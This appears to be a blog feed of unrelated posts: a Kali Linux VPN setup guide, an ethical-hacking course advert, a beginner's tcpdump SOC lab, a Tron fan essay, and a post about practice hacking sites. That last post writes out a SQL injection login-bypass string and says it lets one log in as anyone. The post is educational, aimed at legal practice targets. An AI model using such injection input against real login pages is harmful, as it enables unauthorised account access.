Setting up a VPN server on Kali Linux can provide enhanced privacy and security for your internet connections. Whether you're concerned about protecting your online activities from prying eyes or accessing geo-blocked content, configuring a VPN server on Kali Linux can offer numerous benefits. Here's a step-by-step guide to help you set up your VPN server:
Choose a VPN Protocol: Kali Linux supports various VPN protocols such as OpenVPN, WireGuard, and IPSec. Select the protocol that best suits your needs in terms of security, speed, and compatibility.
Install VPN Server Software: Depending on the chosen protocol, install the corresponding VPN server software. For example, if you opt for OpenVPN, you can install it using the package manager or by downloading it from the official website.
Configure VPN Server: Once the software is installed, configure the VPN server settings according to your preferences. This includes specifying encryption algorithms, authentication methods, and other parameters to ensure optimal security.
Generate Certificates and Keys: For secure communication between the VPN server and clients, generate SSL/TLS certificates and keys. These certificates will be used to authenticate and encrypt data transmission.
Set Up Firewall Rules: Configure firewall rules to allow VPN traffic to pass through unhindered. Ensure that the firewall is properly configured to permit incoming VPN connections and forward traffic to the VPN server.
Create VPN User Accounts: Create user accounts for individuals who will be connecting to the VPN server. Assign appropriate permissions and authentication credentials to each user to control access effectively.
Test the VPN Connection: Before deploying the VPN server in a production environment, thoroughly test the connection to ensure everything is functioning correctly. Verify that clients can connect to the VPN server and access resources securely.
By following these steps, you can successfully set up a VPN server on Kali Linux, empowering you with greater control over your online privacy and security. Remember to regularly update and maintain your VPN server to safeguard against potential vulnerabilities and ensure continued protection.
Installing VPN server on Kali Linux
Installing a VPN server on Kali Linux can help enhance your online security and privacy. A Virtual Private Network (VPN) server allows you to create a secure connection to another network over the internet. By setting up a VPN server on your Kali Linux system, you can encrypt your internet traffic and protect your data from prying eyes.
To install a VPN server on Kali Linux, you can use software like OpenVPN, which is a popular open-source VPN solution. First, update your system using the command 'apt update' to ensure you have the latest packages. Then, install OpenVPN by running 'apt install openvpn'.
After installing OpenVPN, you will need to configure the server by generating keys and certificates, setting up encryption, and creating client profiles. You can find detailed tutorials and guides online to help you with the configuration process.
Once the server is configured, you can start the OpenVPN service and connect to it from your client devices using the generated profiles. Make sure to secure your VPN server by setting up firewall rules and regularly updating your system to protect it from potential security threats.
Installing a VPN server on Kali Linux can provide you with a secure way to browse the internet, access remote resources, and protect your online privacy. By following the proper steps and guidelines, you can set up a VPN server on your system and enjoy the benefits of a more secure online experience.
0 notes
Text
Kali Linux: Empowering Ethical Hackers and Penetration Testers
Ethical hacking and penetration testing are essential practices in today’s digital landscape, where securing systems and networks is of paramount importance. One operating system that has gained immense popularity among ethical hackers is Kali Linux.

This explores the reasons why Kali Linux is widely used in the world of ethical hacking and how it empowers professionals in this field.
Let’s explore exciting things you can do with hacking, explained in easy words from the best Ethical Hacking Training Institute in Bangalore.
Few Key Factors that Make Kali Linux the Go-To Choice for Ethical Hacking:
Comprehensive Toolset: Kali Linux comes pre-installed with a vast collection of specialized tools and software specifically designed for penetration testing, vulnerability assessment, and ethical hacking. These tools range from network scanners and password crackers to wireless hacking tools and exploit frameworks. The extensive toolset saves time and effort for ethical hackers, as they don’t need to individually install and configure each tool.
Ease of Use: Kali Linux is designed with a user-friendly interface and streamlined workflow, making it accessible to both beginners and experienced professionals. The graphical interface simplifies the process of accessing and utilizing the various tools. Additionally, Kali Linux provides a command-line interface for advanced users who prefer a more hands-on approach.
Customizability: Kali Linux allows users to customize and tailor the operating system according to their specific needs. Ethical hackers can modify the system, install additional tools, and tweak configurations to optimize their workflow. This flexibility enables individuals to create a personalized environment that suits their hacking methodologies and preferences.

Security-Focused: Kali Linux prioritizes security and privacy. The operating system incorporates robust security measures to protect sensitive information and ensure a secure environment for ethical hacking activities. It includes features such as full disk encryption, secure development practices, and regular updates to address vulnerabilities.
Community Support: Kali Linux benefits from a large and active community of ethical hackers, security professionals, and enthusiasts. The community provides extensive documentation, tutorials, forums, and online resources that aid in learning, troubleshooting, and sharing knowledge. This collaborative environment fosters continuous improvement and helps users stay up-to-date with the latest developments in the field.
Kali Linux has emerged as a powerful and popular operating system for ethical hacking and penetration testing due to its comprehensive toolset, customization options, security-focused design, forensic capabilities, and a vibrant community.
By leveraging Kali Linux, ethical hackers can optimize their workflow, enhance their capabilities, and conduct thorough security assessments. As the digital landscape continues to evolve, Kali Linux remains at the forefront of empowering professionals in the field of ethical hacking.
For individuals looking to accelerate their Ethical Hacking Course progress and gain comprehensive knowledge, consider enrolling in professional courses offered by ACTE Technologies Bangalore. ACTE Technologies is well-known for delivering top-tier training programs across various tech-related domains, including web design. Their courses come complete with valuable certifications and real-world exposure.
0 notes
Text
SOC TCP Dump Lab
Lately I have been playing with TCP Dump, I prefer Wireshark when it comes to monitoring network traffic using a packet sniffer. But a person in IT Cybersecurity should be able to work with multiple different Programs.
TCP dump is available on the Kali Linux program set used to monitor traffic on a network. Often used by both SOC personal and attackers alike.
Now this lab was created by the Group Black Hills Info Sec. A very good company that not only offers Cybersecurity services, but also they have a love for teaching and have many classes available for pay what you can. I will link there site. This set of classes are part of the SOC Entry Level Class.
Lets look at the lab.
I started by getting into root, then running TCP Dump. This is what showed up first.

Looking at the information provided, I can see the time stamp, the Protocol, IP address and source IP address. Most of this information can be very useful when your trying to look for anything out of the ordinary on your system.
Next I went ahead and added a port number, port 80. A common port used offten by threat actors to compromise networks.
The command I used was tcpdump -n -r magnitude_1hr.pcap host 192.168.99.52 and port 80
and this is all the information that came up.

Now when I saw this I really felt over whelmed with information. There is a lot being tossed at you and most of it is encrypt and I can not read it. But you can pic out some information, such as the HTTP and normal IP Addresses.
Next I turned to the ASCII to decode the packets. Running, tcpdump -n -r magnitude_1hr.pcap host 192.168.99.52 and port 80 -A
This narrowed down the flow of information also cleared up the encryption and I could physically sort through the data and noticed a few things.

Looks like something is running Powershell $ signs. Now powershell is not normally something that you would see running on an average users PC. Maybe if they were IT but I would not be to sure about this. What really make me have to think was when I saw the Base 64.

Now at first I will confess I had no clue what Base 64 is or what it is used for. So I had to do some googling this is what I found, Base 64 is used to encode binary data as printable text. So I have to ask my self, “What does that mean?” Well looking deeper it is used to transport binary over protocols that normally would not be able to. This would allow someone with access to send commands to say run Powershell.
Now this is just a small lab and digging deeper into this would be out of scope of this lab. It is only a place to just get some hands on experience with TCP Dump. There will be more to come as I finish more of the labs in the classes.
0 notes
Text
Cybersecurity Lab Exercise 6 – Cryptography
1. Overview This lab exercise will provide some hands-on experience with symmetric and asymmetric encryption using command-line tools in Linux. 2. Resources required This exercise requires Kali Linux VM running in the Virginia Cyber Range. Please log in at https://console.virginiacyberrange.net/. 3. Initial Setup From your Virginia Cyber Range course, select the Cyber Basics environment. Click…
0 notes
Text
what *is* a user?
We just don't...

okay, so this one we kinda know. But for the purposes of world-building, we can break it down further.
In the meta-fiction, Programs are digital beings who live on the Grid, and Users are biological beings who live in the Real World. Users can come to the Grid, and Programs--or at least ISO's--can exist in the Real World. Like any unnecessarily complex and totally awesome scienceing, this process involves lasers.
Let's back that up a little bit, though. Does this mean that all humans are Users? Programs, to varying degrees, appear to have reverence for Users that approaches the level of religious fervor; believing them to be the ones who brought Programs into being--and through a level of abstraction, this is largely true. (I would argue that whether or not Users intended their programs to behave as they do in the Grid is largely immaterial, as the original movie is pretty vague about this--there are two scenes where Users and Programs (Flynn/Clu and Alan/Tron) are heard to directly communicate verbally; although it's most likely that we're not meant to interpret this as a literal back and forth communication. Most likely it's a shortcut to imply the will of the User being communicated to their Program through their terminal commands.)
However, the term "user" had a specific connotation in computing circles back in 1982--a user, at the time, was anybody with the knowledge, skill and patience to make a computer do what they wanted. To be a considered a "user" in 1982 meant being able to write programs, maintain databases, work with mainframes and networking, and have enough hardware knowledge to be able to make repairs yourself, or be able to build a computer out of parts. "User" hits differently now, of course--i work in IT, and i type "User" about three hundred times a day when i log issues. A User in 2021 is anyone who can turn on a computer, sign in and fumble with a keyboard and mouse in an attempt to get it to do things. I wind up fighting for the Users just as much as i fight with them.
So far, we have only seen two humans on the Grid, Kevin and Sam Flynn. Both were shown to be deeply knowledgeable about computers, and while Sam didn't seem to use his "User power" very much, he picked up how the Grid worked pretty quickly and was able to adjust.

pictured above: Sam Flynn, Adventure Himbo. likes dogs and motorcycles, probably has seven old laptops lying around with Kali Linux installed. three of them still work.
Would a baseline human with no particular computer knowledge be able to do what Sam and Kevin can do on the Grid? I doubt it--they would probably lack the knowledge necessary to change things. That may be an innate "power" of biological beings on the Grid that allows them to alter its systems, but without computer knowledge on an intuitive level, an average person may not have any way to access it. Therefore, all Users are humans, but not all humans are Users. This fits with the original concept of "Users" as we know it from 1980's computing jargon--humans like Kevin, Lora, Alan, Walter and Dillinger are special because of what they know, not what they are. And as a side note, i rather like that, because a lot of genre fiction relies on main characters being the other way around; and i think it largely sends the wrong message. You won't ever be a Skywalker, kid, and the odds of you being a Jedi are pretty slim even if you really really want to be one--midichlorians and all--but learn to code and step in front of the right laser array, and ZAP, you're instantly the most popular dude on the Grid!
Coming to the Fract--should Users be player characters? I'm thinking very much no. Specifically for the Fract, User influence should be like background radiation--everywhere and faintly detectable if you know what you're looking for, but invisible. The point of the Fract is that the programs within don't know that they're not on the original Grid, and there hasn't been any communication from Alan One or anybody else on the other side for macrocycles; so they're effectively on their own. And the game lore itself is specifically not going to state who stole the Grid copy or why. This will allow DM's to come up with their own background scenarios.
If a User appears in the Fract, it's because whoever is out there on the other side found a way to get in, and that should be considered a VERY big deal. A User with sufficient knowledge could repair the Fract and make it better than the original Grid, or they could twist it and mold it into a digital hell. Either would have massive ramifications for the world of the game and the barest possibility of meeting a User in the digital flesh should make most Programs shiver in their circuits.
158 notes
·
View notes
Text
Hacking
There are servers people set up and allow anyone to hack - some are realistic, and some are more instructive in nature. HackThisSite may be the most famous - someone asked on r/asknetsec if it’s actually useful, and the top response was that the absolute worst-case scenario is that you learn something new, you have a lot of fun, and then you find out later that MAYBE the techniques you used are out of date.
That’s not the worst case scenario. A worse scenario I can think of is that one of their website admins tries your password on your email, and that’s not even the worst case scenario...but the site is fairly famous now.
You can pass the first few levels just by fiddling with “inspect element.” From there, things get more interesting. You can pass one level with a SQL injection, meaning you enter a login page and instead of entering something like “admin” and “secretpassword” you enter something like OR 1=1 -- ' . What you’ve just entered is additional text interpreted as part of a command, so that as long as 1 = 1 (which, by the laws of logic, is always true) the rest of the command is ignored. You can use this to log in as anyone.
***
There are other, more interesting ways to go here. OverTheWire is like HackThisSite, but you actually use C coding and stage buffer overflow attacks. Then there’s Kali Linux, an offensive OS made popular by the first and only accurate hacking show on television (I suppose there’s also Silicon Valley and Nathan For You), and for testing you can download another VM, a target, called Metasploitable...an intentionally vulnerable version of Ubuntu.
You can hack that thing to your heart’s content, and it’s Linux. Linux, as Zhanghe once said, has been open source since the dawn of time.
***
Malware is getting really, really smart.
It used to be that there was just the Facebook message asking if you wanted to see a picture, or the hijacked AIM instructing you to download...uh...a picture. We were in 8th grade, and we would make fun of anyone who fell for this in order to mask the insecurity we felt the day before, when we fell for it ourselves.
Now there’s SEO malware - it exploits Google’s laws of SEO to get near the top of search results, and it lifts contents from public sites like Reddit so that when you research anything, you see a bunch of legitimate-looking text previewed. It redirects you to something asking you to hit authorize, and if you do it hijacks your browser and attempts to use that as a vector to get into the rest of your computer.
If you want to know if a website is safe, you can attempt to Google it without actually going to the site. But then, from there, you might encounter a top-rated site called scamadviser. Scamadviser is a scam. Don’t click on it.
There are also cybersecurity publications that end with things like .net, so malware sites spring up that just replace that with .com...you cannot make this stuff up. And it seems like there are holes in security everywhere. LinkedIn was compromised because some sysadmin had a vulnerable personal website hosted on a personal laptop, and the personal laptop had direct access to LinkedIn. A Saudi Arabia company ten times more valuable than Apple fell to phishing. And Twitter...I don’t even know what happened to Twitter, and how it caused Biden, Bill Gates, and Elon Musk to all simultaneously ask me to send them $1000 in bitcoin and they would send me back double.
****
In conclusion, if malware is this smart then we might as well learn how to take down some metasploitable virtual machines. It’s cheaper entertainment than Disney+ and it takes up less disc space than Counter Strike.
122 notes
·
View notes